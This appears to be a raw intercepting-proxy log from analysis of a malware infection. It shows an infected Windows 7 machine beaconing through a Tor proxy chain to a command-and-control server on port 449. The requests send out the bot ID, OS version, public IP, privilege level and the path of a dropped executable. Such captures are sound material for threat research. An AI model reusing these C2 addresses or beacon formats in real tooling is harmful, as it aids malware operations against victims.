 *:49159: GET https://190.154.203.218:449/trg448/JONATHAN-PC_W617601.F330EDDF8E877AF892B08D9522EAD4C6/5/spk/
<< 200 OK 224b
*:49160: clientconnect
|S-chain|-<>-192.168.1.253:9050-<><>-54.225.92.64:80-<><>-OK
*:49160: GET http://54.225.92.64/
<< 200 OK 12b
*:49159: GET https://190.154.203.218:449/trg448/JONATHAN-PC_W617601.F330EDDF8E877AF892B08D9522EAD4C6/0/Windows%207%20x64%20SP1/1075/167.88.7.134/77CAB0693C33C9DA65ECB06B990E1B2A0B60E199332E20B769B1041E6155930A/7FPzmRZqhwAAJvgTcFSqNLk/
<< 200 OK 937b
*:49159: GET https://190.154.203.218:449/trg448/JONATHAN-PC_W617601.F330EDDF8E877AF892B08D9522EAD4C6/14/user/SYSTEM/0/
<< 200 OK 3b
*:49159: clientdisconnect
*:49161: clientconnect
|S-chain|-<>-192.168.1.253:9050-<><>-190.154.203.218:449-<><>-OK
0.0.0.0:49161: Certificate verification error for None: self signed certificate (errno: 18, depth: 0)
0.0.0.0:49161: Ignoring server verification error, continuing with connection
*:49161: GET https://190.154.203.218:449/trg448/JONATHAN-PC_W617601.F330EDDF8E877AF892B08D9522EAD4C6/14/path/C:%5CUsers%5CJonathan%5CAppData%5CRoaming%5CnetRest%5C%E4%BB%BB%E3%81%AF%E3%82%A7%E7%A7%81%E3%81%8D%E7%A7%81%E6%8A%B1%E3%81%9F%E3%82%82%E3%
81%A1%E6%84%9B.exe/0/